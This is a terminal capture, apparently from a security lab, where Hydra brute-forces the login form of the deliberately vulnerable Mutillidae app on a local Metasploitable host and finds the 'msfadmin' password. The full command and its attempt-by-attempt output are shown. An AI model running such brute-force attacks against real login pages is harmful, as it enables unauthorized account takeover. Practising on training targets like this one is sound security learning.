 ┌──(phuc㉿kali)-[~]
└─$ sudo hydra -V -f -l msfadmin -P password.txt 192.168.59.200 http-post-form "/mutillidae/index.php?page=login.php:username=^USER^&password=^PASS^:Failure is always an option and this situation proves it"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-04-14 13:52:42
[DATA] max 7 tasks per 1 server, overall 7 tasks, 7 login tries (l:1/p:7), ~1 try per task
[DATA] attacking http-post-form://192.168.59.200:80/mutillidae/index.php?page=login.php:username=^USER^&password=^PASS^:Failure is always an option and this situation proves it
[ATTEMPT] target 192.168.59.200 - login "msfadmin" - pass "abc" - 1 of 7 [child 0] (0/0)
[ATTEMPT] target 192.168.59.200 - login "msfadmin" - pass "123" - 2 of 7 [child 1] (0/0)
[ATTEMPT] target 192.168.59.200 - login "msfadmin" - pass "abc123" - 3 of 7 [child 2] (0/0)
[ATTEMPT] target 192.168.59.200 - login "msfadmin" - pass "11111" - 4 of 7 [child 3] (0/0)
[ATTEMPT] target 192.168.59.200 - login "msfadmin" - pass "22222" - 5 of 7 [child 4] (0/0)
[ATTEMPT] target 192.168.59.200 - login "msfadmin" - pass "admin123" - 6 of 7 [child 5] (0/0)
[ATTEMPT] target 192.168.59.200 - login "msfadmin" - pass "msfadmin" - 7 of 7 [child 6] (0/0)
[80][http-post-form] host: 192.168.59.200   login: msfadmin   password: abc123
[STATUS] attack finished for 192.168.59.200 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-04-14 13:52:44
┌──(phuc㉿kali)-[~]
└─$